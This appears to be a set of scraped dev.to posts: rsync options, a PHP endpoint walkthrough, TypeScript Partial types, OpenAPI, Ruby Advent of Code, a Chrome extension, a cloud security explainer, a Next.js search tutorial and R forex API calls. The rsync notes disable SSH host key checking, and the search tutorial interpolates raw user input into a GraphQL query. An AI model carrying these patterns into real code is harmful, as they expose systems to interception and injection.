rsync -avz -e "ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa" --progress username@remote_server_ip:~/folder_to_be_copied ./folder_to_be_copied
```
## Options details
- `-a`: Archive mode; equals `-rlptgoD` (no `-H,-A,-X`)
- `-v`: Verbose mode; increases the level of detail in the output
- `-z`: Compress file data during the transfer
- `-e`: Specify the remote shell to use
- `--progress`: Show progress during the transfer
- `ssh -i ~/servers_ppk_files/pem_file.pem`: Use the specified SSH private key for authentication
- `-o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null`: Bypass SSH host key checking
- `-o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa`: Specify SSH algorithms for older servers to ensure compatibility
| abbazs |
1,282,200 | The Everyday Life of an HNG Intern; Isaac Ojerumu’s Story. | Task 2 Create a (post) API endpoint that can carry out the operation. An endpoint is like a... | 0 | 2022-12-02T18:20:15 | https://dev.to/zadazini/the-everyday-life-of-an-hng-intern-isaac-ojerumus-story-2dm6 | beginners, programming, career, api | **Task 2**
Create a (post) API endpoint that can carry out the operation.
An endpoint is like a calculator
In this article, I'll be bringing to light the step-by-step process involved in setting up a (post) API endpoint.
The image above is the framework of the task that Isaac carried out.
Line 3: Defines the header for the API to strictly receive JSON data.
Line 4: This is a function in PHP that is used to read the contents of the file. It is also used to make HTTP requests. In this text, the code reads the file coming in from the API.
Line 5: This decodes the API's request.
Line 7-9: These lines of code are conditional statements, that is, if this comes up, do this or that. It checks for empty requests. If any request is empty, the Slack username, the result, and the operation would be sent back empty.
Line 10: This line returns the Slack username, result, and operation type if empty.
Line 13-15: Assigns the request from x and y to the variable; ```php
$r_type, $r_x, $r_y
```
Line 17-29: This is a control statement. It checks for the operation type and enables the programmer to perform different actions based on different conditions. Say, for instance, if the operation type is addition, it will perform an addition operation between x and y. The same goes for subtraction and multiplication.
Line 31: This returns the final result if any of the conditions I have stated earlier are met.
Line 34: This final line returns a JSON response of the report.
I have spelled out the entire process involved in carrying out the task. Fully accomplishing this task takes interns to the next stage; stage 3. As you've noticed, the higher an intern goes, the tougher it gets. This is where the principle of hard work, passion, and consistency in the Tech field comes in.
Again, I hope that you find this educative and inspiring.
See you in the next episode.
Link to the next episode: https://dev.to/zadazini/the-everyday-life-of-an-hng-intern-isaac-ojerumus-story-2j0j
| zadazini |
1,282,242 | Getting To Know TypeScript's Partial Type | Overview & Setup This article will demonstrate how to use and the benefits of the... | 21,482 | 2022-12-02T19:14:59 | https://dev.to/blamb31/getting-to-know-typescripts-partial-type-107d | javascript, typescript, angular | ### Overview & Setup
This article will demonstrate how to use and the benefits of the Partial Type in TypeScript.
The demo I will do is in Angular, but this can be done in any TypeScript file. Create a new component in an Angular Project, or create a new <a target="None" href="www.stackblitz.com">Stackblitz</a> Angular project. I did my work in a Stackblitz project, which can be found <a href="https://stackblitz.com/edit/partial-type-example-blamb31?file=src%2Fapp%2Fapp.component.html" target="None">here</a>.
### Getting Into It
In the component that was just created, or in any component that you will be using a Partial Type, create a new interface. This is done by using the Angular CLI command `ng g i <interfaceName>` or by inserting the code below above the `@Component` decorator.
```ts
// app.component.ts
export interface Player {
firstName: string;
lastName: string;
age: number;
stats: {
ppg: number;
apg: number;
spg: number;
rpg: number;
};
country: string;
college: string;
}
```
Once the new interface has been declared (If you used the CLI command you will need to import it into your component), we will create three new class variables. This is where we will actually implement the Partial Type. It is done by declaring the type as `Partial<interface>`, as seen below. These are the three variables I created using my 'Player' interface.
```ts
// app.component.ts
spida: Player = {
firstName: 'Don',
lastName: 'Mitch',
age: 24,
stats: {
ppg: 24,
apg: 4,
spg: 3,
rpg: 3
},
country: 'USA',
college: 'Louisville'
};
stifle: Partial<Player> = {
firstName: 'Rudy',
lastName: 'Gobert',
age: 28,
stats: {
ppg: 15,
apg: 2,
spg: 1,
rpg: 14
},
country: 'France'
};
slomo: Player = {
firstName: 'Joe',
lastName: 'Ingles',
age: 34,
stats: {
ppg: 12,
apg: 7,
spg: 2,
rpg: 6
},
country: 'Australia'
};
```
One of the variables should be created using all of the attributes of the interface. One should be created using `Partial<Player>` as a type, and one should have just `Player` as the type, but should not contain all of the attributes from the interface. When all of these variables are created, you should see that there is an error, on the variable without the Partial type and without all the attributes of the Type. If you comment out that variable, you should see it working!
This demonstrates how to actually use the Partial Type, so now lets talk about why it is beneficial to know about and use it.
### Why?
There may be countless situations in which a Partial Type would be beneficial to utilize, but the generic situation is whenever you have an interface created, only need some of the attributes for a new variable that you are creating. This could come in handy if you are gathering information through a form that will then patch the value of an existing variable. It would allow the form information to be strongly typed, but wouldn't require a new interface to be created.
Another strong benefit to the Partial type is the ability to still have intellisense on variables when they don't use all the attributes. Intellisense is helpful to minimize spelling mistakes and to help remember what attributes are on a type. I am always looking for ways to use my intellisense and I know that it makes life harder when it isn't available. So any way to decrease situations where I cant use it is a bonus.
### Wrap Up
Overall there are countless ways to use the Partial type and many benefits to it. Finding ways to keep TypeScript code strongly typed is always good, and increasing the use of intellisense is awesome. The Partial type does both of those things. If you have more/better reasons to use the Partial Type reach out to me and let me know! I would love to know more about it! You can find me by clicking on any of the logos in the footer of my site.
Again, for a live example of the above code, see <a href="https://stackblitz.com/edit/partial-type-example-blamb31?file=src%2Fapp%2Fapp.component.html" target="None">this Stackblitz </a>.
| blamb31 |
1,282,612 | API Design Revolation, Code Generation | Im starting my journey into OpenAPI and I think its the answer to a problem I didn't know I had! ... | 0 | 2022-12-02T23:38:44 | https://dev.to/adam_cyclones/api-design-revolation-code-generation-idk | svelte, bunjs, openapi, architecture |
Im starting my journey into OpenAPI and I think its the answer to a problem I didn't know I had!
## The problem I hadn't noticed before
How many times have you wrote the backend API then the Frontend API Layer then the docs, Normally thats 3 peoples jobs or one if you are unlucky, but then you and the team have to keep that all up to date, its not easy, actually its a big bottleneck in development time and therefore cost.
So what if we could just sit down together and write a single yaml, human readable file that anyone could understand. A file single powerful file that could generate the server code for our chosen language/framework, the client code and the docs all in one central location, if you think about it, this makes perfect sense and what a time saver... That is OpenAPI
### Getting started from a real life example:
I started writing my web application to make a load of money. How did I start it? With Frontend as usual and then realised that this would be doomed to fail as I never get around to doing all the backend work, its too huge then Id need a team to document it for future me. I need an easy button.
I've dabbled with and wrote many types of code-generation software in node over the years and I believe strongly that its an enormous time saver if we accept standardisation, let go of some of our, but I didn't write it syndrome, code-generation brings predictable development and quicker time to first release, that means more time doing fun stuff and less time being tedious.
### The Stack
Bun (API server) + Sveltekit (yes its fast with capital F, correct me if Im wrong but it should be Rust Actix web fast) the BS stack, it needs business logic right? I think it's time to read about this API design first approach, the glue between our Backend and our Client is the literal language they speak to each other, and by designing this instead first, we may have an easier time developing our application.
I will use a Frontend framework IBM Carbon and various other bits specific to my application.
### What I did
- I watched some videos
- Found out about the generators for my chosen language ala the npm ecosystem
- Mulled over how I was going to write this api following the standard
- considered VS code but then dropped it for something more specialist: Insomnia
- While I have no bun generator I used a node OpenAPI mock generator server thing, I will have to manually copy and paste the structure, its a little overhead but at-least the tedium of the shape of it is done
- Now I can write using Insomnia DESIGN tab and copy that to my mock server via vs-code to try out
- The experience of having the entire API in a document really helps make it consistent and allows for thoughtful design
<small>Here is Insomnia working on a early prototype, its making my head hurt now i'm running out of imagination and I think I need to build something!</small>
| adam_cyclones |
1,283,160 | Advent of Code 2022 with Ruby day 01 | Problem We have text file which look like this 4514 8009 6703 1811 4881 3905 ... | 0 | 2022-12-03T12:54:20 | https://dev.to/setobiralo/advent-of-code-2022-with-ruby-day-01-3mlb | adventofcode, ruby, challenge | ### Problem
- We have text file which look like this
```
4514
8009
6703
1811
4881
3905
```
- Above number represents Calories of the food carried by 3 Elves. Blank line separate the food carried by each Elves
- We have to find total Calories of the food carried by Elf carrying the most Calories
### Solution
First let's break down problem
- Reading text file
- Find out total calories carried by each Elves
- Find out maximum out of that calories
```ruby
calories_carried_by_each_elves = 0
max_calories = 0
File.foreach('day_01.txt') do |calories|
if calories.to_i.positive?
calories_carried_by_each_elves += calories.to_i
else
max_calories = calories_carried_by_each_elves if calories_carried_by_each_elves > max_calories
calories_carried_by_each_elves = 0
end
end
puts max_calories
```
| setobiralo |
1,283,325 | What is FastConfigs and why should you use it? | What is FastConfigs? Fastconfigs is a chrome extension that makes it easy for developers... | 0 | 2022-12-03T14:35:34 | https://dev.to/talibackend/what-is-fastconfigs-and-why-should-you-use-it-2o8m | heroku, netlify, devops, productivity | ## What is FastConfigs?
Fastconfigs is a chrome extension that makes it easy for developers to configure environment variables of applications hosted on popular hosting platforms like heroku, netlify and the likes.
## Why was FastConfigs created?
A while ago I was working with one of my seniors and we needed to setup a CI/CD pipeline for an application that was deployed on heroku, we needed to create replicate the application, therefore we also needed to migrate all the environment variables, we had to manually copy and paste all the environment variable, they was about thirty five of them. That was when we decided to work on a tool that makes it easier to configure environment variables on popular hosting platforms.
## Installation
**The extension is not currently available on chrome store, so you have to install it manually by following the steps below.**
1. Clone the respository by running `git clone https://github.com/talibackend/fastconfigs.git`.
2. Open 'chrome://extensions/' in your browser.
3. Click on "Load unpacked" button in the top bar.
4. Select the folder that you cloned earlier.
5. You can pin the extension to your browsers bar - **optional**.
6. Enjoy using fastconfigs.
## How it works
- Fastconfigs **does not store or process your environment variables on any server, all execution are done on the user's browser**
#####
- The extension requires that you are logged in to the platform on your browser before you try to configure the apps hosted on that platform.
#####
- If you are not logged in to the platform, fastconfigs automatically opens the platforms login page in a new tab.
#####
- After successful login you can configure the apps hosted on that platform seamlessly.
## Supported Formats
1. **JSON** : Fastconfigs supports JSON files given that all keys and values are string, below is an example.
```json
{
"key" : "value",
"hello" : "world",
"BASE_URL" : "https://example.com/"
}
```
2. **TEXT** : It also supports text file with the **.txt** extension, every variable should be on seperate lines and keys/values should be seperated with **=**, below is an example.
```
key=value
hellow=world
BASE_URL=https://example.com/
```
3. **ENV** : All files with **.env** extension are also supported, the file should be in the proper env format, below is an example.
```
key=value
hellow=world
BASE_URL=https://example.com/
```
## Supported Platforms
##### 1. Heroku
##### 2. Netlify
## What is next?
1. We intend to keep integrating more hosting platforms, so we advice that you keep an eye on our repo.
2. We will also be adding more features in the coming weeks, one of this features is environment variable exportation.
### We hope you enjoy using our cool tool ❤️❤️❤️! | talibackend |
1,283,380 | https://www.youtube.com/c/THECONCEPTACADEMYBYIDEASSOLUTION/videos | A post by Salman Masood (Al-Farsi) | 0 | 2022-12-03T17:20:08 | https://dev.to/salmanmasood/httpswwwyoutubecomctheconceptacademybyideassolutionvideos-829 | salmanmasood | ||
1,284,097 | What is a Cloud-Native Application Protection Platform (CNAPP)? | As more and more businesses migrate to the cloud, the need for effective security solutions to... | 0 | 2022-12-04T13:06:10 | https://dev.to/sec_maestro/what-is-a-cloud-native-application-protection-platform-cnapp-2f4o | aws, cybersecurity, cnapp, cloud | As more and more businesses migrate to the cloud, the need for effective security solutions to protect their applications and data has become increasingly important. One such solution is a cloud-native application protection platform, also known as a CNAPP.
We’ve built a platform to automate incident response and forensics in AWS — you can deploy it from the [AWS Marketplace here](https://aws.amazon.com/marketplace/pp/prodview-mcirzms2apvya). You can also [download a free playbook](https://offers.cadosecurity.com/ultimate-guide-to-incident-response-in-aws?utm_source=medium) we’ve written on how to respond to security incidents in AWS.
A CNAPP is a security solution that is designed specifically for protecting applications that are deployed in a cloud computing environment. Unlike traditional security solutions, which are often designed to protect on-premises applications and infrastructure, a CNAPP is designed to provide security for applications that are hosted in the cloud.
One of the key benefits of a CNAPP is that it is highly scalable and flexible. Because cloud-based applications are typically designed to be distributed across multiple servers and locations, a CNAPP is able to provide protection for applications that are running on a large number of servers, without requiring any additional hardware or software. This makes it well-suited for organizations that are using the cloud to support their business operations, as it allows them to easily and cost-effectively scale their security solutions along with their application infrastructure.
Another advantage of a CNAPP is that it is typically easy to integrate with other cloud-based services. This means that organizations can use a CNAPP to provide security for their applications without having to make major changes to their existing infrastructure or processes. This can be especially useful for organizations that are using a variety of different cloud-based services, as it allows them to easily and seamlessly incorporate security into their overall cloud strategy.
In terms of the specific features and capabilities that a CNAPP provides, there is a wide range of options available. Some common features include authentication and access control, which help to ensure that only authorized users are able to access an organization's applications and data. Encryption is another important feature, as it helps to protect sensitive information from being accessed by unauthorized parties. Other common features include monitoring and logging, which can help organizations to detect and respond to security threats in real-time.
CNAPP can consist of a number of individual items, including CSPM/CSNS/CSPM, described below.
**Cloud Security Posture Management (CSPM)
**
Cloud security posture management, also known as CSPM, is a security strategy and set of tools and processes that help organizations to monitor, assess, and manage the security of their cloud-based infrastructure and applications. A CSPM solution typically includes a range of tools and services that are designed to help organizations identify and address potential security vulnerabilities, ensure that their cloud environments are compliant with relevant security standards and regulations, and monitor and respond to security threats in real-time.
The goal of CSPM is to provide organizations with a comprehensive and centralized approach to managing the security of their cloud-based assets. By using a CSPM solution, organizations can gain visibility into the security posture of their cloud environments, identify potential security issues, and take action to remediate those issues before they can be exploited by attackers. This can help organizations to prevent data breaches, protect sensitive information, and ensure that their cloud-based applications and infrastructure are secure and compliant.
CSPM solutions are typically designed to be flexible and scalable, making them well-suited for organizations of all sizes and industries. They can be easily integrated with other cloud-based services, allowing organizations to seamlessly incorporate security into their overall cloud strategy. CSPM solutions are also typically designed to be easy to use, even for organizations that do not have extensive security expertise. This makes them an attractive option for organizations that want to improve the security of their cloud environments without having to invest heavily in additional resources or personnel.
CSPM is an important component of any organization's cloud security strategy. By providing visibility, monitoring, and control over the security of their cloud-based assets, a CSPM solution can help organizations to protect their data and applications, ensure compliance, and reduce the risk of security breaches.
**Cloud Service Network Security (CSNS)
**
Cloud service network security, also known as CSNS, is a set of tools, processes, and strategies that are designed to protect the network infrastructure of a cloud-based service provider. CSNS solutions typically include a range of security measures and controls, such as firewalls, intrusion detection and prevention systems, and encryption, that are designed to protect the network infrastructure of a cloud service provider from cyber threats and attacks.
The goal of CSNS is to ensure that the network infrastructure of a cloud service provider is secure, reliable, and resilient. This is important for a number of reasons. First, the network infrastructure of a cloud service provider is critical for supporting the delivery of cloud-based services to customers. If the network infrastructure is compromised, it can affect the availability and performance of those services, which can have a negative impact on customer satisfaction and the overall business of the cloud service provider.
Second, the network infrastructure of a cloud service provider is often responsible for processing and storing large amounts of sensitive customer data. This data may include confidential business information, personal information, and financial data, and it is essential that it is protected from unauthorized access or tampering. CSNS solutions help to ensure that this data is kept secure, even if the network infrastructure is subjected to cyber attacks or other security threats.
Finally, CSNS is also important for ensuring compliance with relevant security standards and regulations. Many industries have specific requirements for the security of network infrastructure, and a cloud service provider that does not meet those requirements may be subject to fines, penalties, or other sanctions. By implementing a CSNS solution, a cloud service provider can help to ensure that it is compliant with relevant security standards and regulations, and avoid potential legal or regulatory problems.
Overall, CSNS is an essential component of any cloud service provider's security strategy. By providing protection for the network infrastructure of a cloud service provider, CSNS solutions can help to ensure the availability and reliability of cloud-based services, protect sensitive customer data, and ensure compliance with relevant security standards and regulations.
**Cloud Workload Protection Platform (CWPP)
**
A cloud workload protection platform, also known as a CWPP, is a security solution that is designed specifically for protecting the workloads that are running on a cloud computing platform. A CWPP typically includes a set of tools and services that are designed to help organizations secure their workloads in the cloud, including features such as authentication, access control, encryption, and monitoring.
The goal of a CWPP is to provide organizations with a comprehensive and centralized approach to managing the security of their cloud-based workloads. By using a CWPP, organizations can gain visibility into the security posture of their cloud environments, identify potential security issues, and take action to remediate those issues before they can be exploited by attackers. This can help organizations to prevent data breaches, protect sensitive information, and ensure that their cloud-based workloads are secure and compliant.
One of the key benefits of a CWPP is that it is highly scalable and flexible. Because cloud-based workloads are typically designed to be distributed across multiple servers and locations, a CWPP is able to provide protection for workloads that are running on a large number of servers, without requiring any additional hardware or software. This makes it well-suited for organizations that are using the cloud to support their business operations, as it allows them to easily and cost-effectively scale their security solutions along with their workloads.
Another advantage of a CWPP is that it is typically easy to integrate with other cloud-based services. This means that organizations can use a CWPP to provide security for their workloads without having to make major changes to their existing infrastructure or processes. This can be especially useful for organizations that are using a variety of different cloud-based services, as it allows them to easily and seamlessly incorporate security into their overall cloud strategy.
**Back to CNAPP
**
Overall, a CNAPP is a valuable tool for organizations that are looking to protect their applications and data in the cloud. By providing scalable, flexible, and easy-to-use security solutions, a CNAPP can help organizations to securely and confidently deploy their applications in the cloud, without having to worry about security threats or breaches. As the use of cloud-based services continues to grow, we can expect to see more and more organizations adopting CNAPPs to protect their applications and data in the cloud.
For more, see this video from the Cloud Security Podcast:
- https://www.youtube.com/watch?v=vRL2Yhr5WjY | sec_maestro |
1,284,657 | Search functionality [Building Personal Blog Website Part 6] | Now you’ll use the experience from displaying list of posts for specific tag to create a Search... | 23,655 | 2022-12-05T06:15:28 | https://www.hwlk.dev/blog/personal-blog-tutorial-6 | strapi, frontend, nextjs, headless | Now you’ll use the experience from displaying list of posts for specific tag to create a Search component. User will be able to search for any query and should get a list of posts that fulfill the query.
Start with creating new route pages/search/[query].js - it will be mostly based on [tag].js but with a twist! This time you will not use getStaticPaths as it is not possible to generate all queries that the user can put in the search bar. You’ll need to fetch results dynamically from the client.
And as you’ll be fetching posts dynamically you need to ensure the user is aware that something is loading. Usually there are two ways of indicating this to the user visually - spinners or progress bars and skeleton content. The first solution is easier, but does not prepare the user for what’s coming and also it has some effects on a performance metric called Content Layout Shift (you can read more about it [HERE](https://web.dev/cls/)). The second solution requires a bit more work, but it’s worth it - you’ll need to prepare a blank template of the loaded content to indicate to the user that something is loading. The end result will look like this:

So before you’ll implement [query].js let’s just quickly prepare this skeleton Blog Post preview. Create a new component components/BlogPostPreviewSkeleton.jsx and put this code inside:
```bash
import React from "react";
const BlogPostPreviewSkeleton = () => {
return (
<div
role="status"
className="space-y-8 animate-pulse md:space-y-0 md:space-x-8"
>
<div className="flex flex-col justify-between max-w-sm rounded overflow-hidden shadow-lg">
<div className="flex justify-center items-center w-full h-48 bg-gray-300 rounded sm:w-96 dark:bg-gray-700">
<svg
className="w-12 h-12 text-gray-200"
xmlns="http://www.w3.org/2000/svg"
aria-hidden="true"
fill="currentColor"
viewBox="0 0 640 512"
>
<path d="M480 80C480 35.82 515.8 0 560 0C604.2 0 640 35.82 640 80C640 124.2 604.2 160 560 160C515.8 160 480 124.2 480 80zM0 456.1C0 445.6 2.964 435.3 8.551 426.4L225.3 81.01C231.9 70.42 243.5 64 256 64C268.5 64 280.1 70.42 286.8 81.01L412.7 281.7L460.9 202.7C464.1 196.1 472.2 192 480 192C487.8 192 495 196.1 499.1 202.7L631.1 419.1C636.9 428.6 640 439.7 640 450.9C640 484.6 612.6 512 578.9 512H55.91C25.03 512 .0006 486.1 .0006 456.1L0 456.1z" />
</svg>
</div>
<div className="px-6 py-4">
<div className="h-2.5 bg-gray-200 rounded-full dark:bg-gray-700 w-48 mb-4"></div>
<div className="h-2 bg-gray-200 rounded-full dark:bg-gray-700 max-w-[480px] mb-2.5"></div>
<div className="h-2 bg-gray-200 rounded-full dark:bg-gray-700 mb-2.5"></div>
<div className="h-2 bg-gray-200 rounded-full dark:bg-gray-700 max-w-[440px] mb-2.5"></div>
<div className="h-2 bg-gray-200 rounded-full dark:bg-gray-700 max-w-[460px] mb-2.5"></div>
<div className="h-2 bg-gray-200 rounded-full dark:bg-gray-700 max-w-[360px]"></div>
</div>
<div className="px-6 pt-4 pb-2">
<div className="h-2 bg-gray-200 rounded-full dark:bg-gray-700 mb-2.5"></div>
</div>
<span className="sr-only">Loading...</span>
</div>
</div>
);
};
export default BlogPostPreviewSkeleton;
```
I used the code from [Flowbite](https://flowbite.com/docs/components/skeleton/), but adjusted it to my needs (so the layout looks kinda like BlogPostPreview component). As you can see there’s also a span for screen readers (it will be read instead of all the other content that is here).
The next step would be implementing actual Search Results page. In your [query].js put this code:
```bash
import { gql } from "@apollo/client";
import { useRouter } from "next/router";
import { useEffect, useState } from "react";
import client from "../../apollo-client";
import BlogPostPreview from "../../components/BlogPostPreview";
import BlogPostPreviewSkeleton from "../../components/BlogPostPreviewSkeleton";
export default function SearchResults() {
const router = useRouter();
const { query } = router.query;
const [searchResults, setSearchResults] = useState(null);
useEffect(() => {
const getSearchResults = async () => {
const { data } = await client.query({
query: gql`
query Posts {
posts(sort: "publishedAt:desc"
filters: { content: { containsi: "${query}" } }) {
data {
attributes {
title
slug
tags {
data {
attributes {
tagId
name
}
}
}
publishedAt
excerpt
cover {
data {
attributes {
url
}
}
}
}
}
}
}
`,
});
return setSearchResults(data.posts.data);
};
getSearchResults();
return () => {
setSearchResults(null);
};
}, [query]);
const preparePostPreviews = () => {
if (searchResults.length > 0) {
return searchResults.map((post) => (
<BlogPostPreview post={post} key={post.attributes.slug} />
));
} else {
return (
<h4 className="font-mono text-black text-lg sm:col-span-2 lg:col-span-3 text-center">
No results
</h4>
);
}
};
return (
<section className="my-8 mx-4">
<h2 className="font-mono text-black text-xl md:text-4xl text-center mb-8">
Search results for: "{query}"
</h2>
<div className="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-4 ">
{searchResults ? (
preparePostPreviews()
) : (
<>
<BlogPostPreviewSkeleton />
<BlogPostPreviewSkeleton />
<BlogPostPreviewSkeleton />
</>
)}
</div>
</section>
);
}
```
Let’s go through this code together bit by bit.
```bash
const router = useRouter();
const { query } = router.query;
const [searchResults, setSearchResults] = useState(null);
```
First things to put in your newly created component are some useful declarations. `router` and `query` will be needed to properly extract search query from the URL. `useState` for `searchResults` is a internal component state keeping all the search results data inside. Initialize it with `null` as at the beginning you don’t have the results yet.
Now let’s look at the useEffect:
```bash
useEffect(() => {
const getSearchResults = async () => {
const { data } = await client.query({
query: gql`
query Posts {
posts(sort: "publishedAt:desc"
filters: { content: { containsi: "${query}" } }) {
data {
attributes {
title
slug
tags {
data {
attributes {
tagId
name
}
}
}
publishedAt
excerpt
cover {
data {
attributes {
url
}
}
}
}
}
}
}
`,
});
return setSearchResults(data.posts.data);
};
getSearchResults();
return () => {
setSearchResults(null);
};
}, [query]);
```
At the beginning you are fetching the data from *GraphQL API*. It’s a rather standard call, but one thing is worth noting - the `containsi` filter. `containsi` filter matches the query against the selected field but it does it case insensitive. We put this *GraphQL* call inside a local async function to easily call it in the body of the `useEffect`.
There’s also `setSearchResult(null)` on cleanup - when the user performs another search while on the search results page, the component will first unmount and clear the previous results and then mount again with new data. And of course in the dependency array you have `query` - you want to reload the data as soon as the `query` changes.
Later in the file you have this helper function:
```bash
const preparePostPreviews = () => {
if (searchResults.length > 0) {
return searchResults.map((post) => (
<BlogPostPreview post={post} key={post.attributes.slug} />
));
} else {
return (
<h4 className="font-mono text-black text-lg sm:col-span-2 lg:col-span-3 text-center">
No results
</h4>
);
}
};
```
When there are search results you want to show a `BlogPostPreview` for every one of those. But if the search results array is empty you want to let the user know, that there was no results.
And finally a component itself:
```bash
return (
<section className="my-8 mx-4">
<h2 className="font-mono text-black text-xl md:text-4xl text-center mb-8">
Search results for: "{query}"
</h2>
<div className="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-4 ">
{searchResults ? (
preparePostPreviews()
) : (
<>
<BlogPostPreviewSkeleton />
<BlogPostPreviewSkeleton />
<BlogPostPreviewSkeleton />
</>
)}
</div>
</section>
);
```
Until the *GraphQL* query is finished you render the skeleton content, but as soon as the data is through - you use `preparePostPreviews` function to display the content properly.
Before you hook everything up you need to do a small adjustment in `BlogPostPreview`. You’ll display `publishDate` of every post. In your code add this snippet just over the `div` containing the title:
```bash
<h6 className="font-mono text-black text-xs mb-2">
{new Date(post.attributes.publishedAt).toLocaleString()}
</h6>
<hr className="mb-2" />
```
Now you need to make sure that `publishedAt` is always fetched. Go through your *GraphQL* queries and add `publishedAt` as an additional fragment of data to be fetched. For example in `[slug].js`:
```bash
data {
attributes {
title
slug
content
publishedAt
cover {
data {
attributes {
url
}
}
}
```
When this is done you can test out your newly created Search Results page. Go to [localhost:3000/search/YOUR-QUERY](http://localhost:3000/search/YOUR-QUERY) (replace YOUR-QUERY with some text that occurs in one of your posts). After a brief moment you should see the results:

You’re not finished though! One more thing to do! Let’s create a search bar on the navigation bar.
In `components/Navbar.jsx` add another item into the `flex` container (it should be the last one):
```bash
<form onSubmit={handleSearch}>
<div className="flex">
<label
htmlFor="location-search"
className="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-gray-300"
>
Your Email
</label>
<div className="flex w-full">
<input
type="search"
id='location-search"'
className="rounded-l-lg rounded-r-none block p-2.5 z-20 text-sm text-gray-900 bg-gray-50 border-l-gray-50 border-l-2 border-r-0 border border-gray-300 focus:ring-blue-500 focus:border-blue-50"
placeholder="Search..."
required=""
/>
<button
type="submit"
className="p-2.5 text-sm font-medium text-gray-400 bg-gray-50 rounded-r-lg border border-gray-300 focus:ring-4 focus:border-blue-500 focus:ring-blue-500"
>
<svg
aria-hidden="true"
className="w-5 h-5"
fill="none"
stroke="currentColor"
viewBox="0 0 24 24"
xmlns="http://www.w3.org/2000/svg"
>
<path
strokeLinecap="round"
strokeLinejoin="round"
strokeWidth="2"
d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"
></path>
</svg>
<span className="sr-only">Search</span>
</button>
</div>
</div>
</form>
```
`handleSearch` method will be implemented in a minute. The navigation bar should look like this now:

Now whenever user uses the search button or press `Enter` in this input they should be redirected to `/search/SEARCH-QUERY`. Let’s implement this.
```bash
const Navbar = () => {
const router = useRouter();
const handleSearch = (e) => {
e.preventDefault();
router.push(`/search/${e.target[0].value}`);
};
// rest of the code...
}
```
First you need to use `preventDefault` because when form is submitted the site is reloaded and you don’t want it here. Second you need to use `next/router` to redirect user. It’s that simple. Rebuild your app, start your dev server and try searching for something with this new search bar.

And that’s it - now publish your changes on *Netlify* (you know how to do this already!). In the next part of this guide you’ll start to provide SEO for your blog posts. | hwlkdev |
1,284,857 | Alpine slider | A post by KimhabOrk | 0 | 2022-12-05T11:10:24 | https://dev.to/kimhabork/alpine-slider-23lj | codepen | {% codepen https://codepen.io/partcoffee/pen/jOzPoOv %} | kimhabork |
1,284,882 | How To Import Forex Data in R | This tutorial lets you know about importing live and historical forex data in R using a REST API.... | 0 | 2022-12-05T11:55:00 | https://dev.to/shridhargv/how-to-import-forex-data-in-r-n1f | r, importforexdata, forexdata, streamingforexrates | This tutorial lets you know about importing live and historical forex data in R using a REST API. Similarly, you can understand resolving JSON responses into a Dataframe. You require least to no knowledge of the R programming language to follow this tutorial. Yet, this tutorial will be helpful to programmers experienced in other languages and willing to use TraderMade’s REST API.
### You can also watch a video tutorial for importing Forex data in R on our YouTube channel:
[How To Import Live and Historical Forex Data in R (Programming)](https://www.youtube.com/watch?v=jWyt-ctD0mY)
### Let’s get started!
To start with, please sign up for our API by clicking [Join API for Free](https://tradermade.com/signup). As you obtain the API key, please note it down securely. TraderMade offers 1000 monthly requests for free forever!
Next, you need to download R from the official website.
### Obtain Streaming Forex Rates
After downloading the R programming language from the official website, start the process by installing the required libraries as shown here:
```
# Installing the packages
install.packages("httr")
install.packages("jsonlite")
```
Then, we can import these installed libraries in the previous step. We will set the ‘req’ variable to the URL string to retrieve the data. We request EURUSD and GBPUSD currency pairs. You should precisely substitute the API Key you received after signing up.
```
library (httr)
library (jsonlite)
req <- "https://marketdata.tradermade.com/api/v1/live?currency=EURUSD,GBPUSD&api_key=api_key"
```
We need to make a ‘Get’ request and set it to the ‘data_raw’ variable to obtain data. We receive the data in raw format and can convert it into text format using the ‘content’ function.
```
data_raw <- GET(url = req)
data_text <- content(data_raw, "text", encoding = "UTF-8")
```
Python users can easily understand this code. At the same time, users with limited programming skills will also understand the following code with ease. We need to convert the data in text format into JSON and then create a data frame to get data in a tabular form to make it easy to understand and use.
```
data_json <- fromJSON(data_text, flatten=TRUE)
dataframe <- as.data.frame(data_json)
dataframe
```
As you run the above code, you can get the bid and ask prices for the selected currency pairs along with a timestamp in seconds. This information helps you conduct a thorough market volatility analysis. Many free and paid data vendors do not provide bid-ask spreads.

The R users can also get intraday forex data via TraderMade’s API. You can obtain tick, minute, and hourly rates, which help in thorough quantitative analysis.
## Obtain Historical Forex Rates
Firstly, we will get historical tick rates. It is important to note that the API provides the historical tick data for the previous 4 days, excluding today. We can request 30 minutes of data in each call, and every call uses 10 requests (out of 1000 free monthly requests). We request data for the GBPUSD currency pair for 08 February 2022, from 08:30 to 09:00. Please ensure you change the dates to the last four days. Otherwise, you will receive an error message.
```
tick_req <- "https://marketdata.tradermade.com/api/v1/tick_historical_sample/GBPUSD/2022-02-08 08:30/2022-02-08 09:00?api_key=api_key&format=json"
data_tick_raw <- GET(url = tick_req)
data_tick_text <- content(data_tick_raw, "text", encoding = "UTF-8")
data_tick_json <- fromJSON(data_tick_text, flatten=TRUE)
dataframe_tick <- as.data.frame(data_tick_json)
head(dataframe_tick)
```

We receive highly dense data with around 2800+ quotes for every 30 minutes duration. If you are a pro data analyst, this data is helpful. You realise that you can get data from TraderMade’s Forex API with ease. Let us obtain OHLC values for hourly data as another exercise. You can get a history of 2 months from the current date. Please refer to our documentation page to check how much historical data is provided for various endpoints.
```
hour_req <- "https://marketdata.tradermade.com/api/v1/timeseries?currency=EURUSD&api_key=api_key&start_date=2022-02-08-00:00&end_date=2022-02-09-12:11&format=records&interval=hourly"
data_hour_raw <- GET(url = hour_req)
data_hour_text <- content(data_hour_raw, "text", encoding = "UTF-8")
data_hour_json <- fromJSON(data_hour_text, flatten=TRUE)
dataframe_hour <- as.data.frame(data_hour_json["quotes"])
head(dataframe_hour)
```

Thus, you would see that it is easy to gather unbiased forex rates from TraderMade’s Forex REST API in R. We try to make forex data accessible to everyone, and that is why we offer 1000 monthly requests for free. You can also obtain CFD data. For additional information, please refer to our documentation page.
Your technical queries or suggestions are most welcome. We would love to hear from you.
